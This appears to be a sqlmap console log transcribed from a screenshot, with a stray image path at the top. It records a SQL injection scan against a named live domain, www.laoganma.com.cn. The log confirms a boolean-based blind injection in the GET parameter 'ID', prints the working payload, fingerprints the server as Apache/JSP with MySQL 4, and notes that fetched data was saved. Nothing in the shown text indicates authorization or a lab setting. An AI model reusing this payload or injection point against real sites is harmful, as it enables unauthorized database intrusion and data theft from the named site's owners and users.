 [*] starting at 21:45:23
[21:45:23] [INFO] resuming back-end DBMS 'mysql'
[21:45:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=201410232045399236664108530330' AND 4737=4737 AND 'TYOJ'='TYOJ
---
[21:45:25] [INFO] the back-end DBMS is MySQL
web application technology: Apache, JSP
back-end DBMS: MySQL 4
[21:45:25] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.laoganma.com.cn'
[*] shutting down at 21:45:25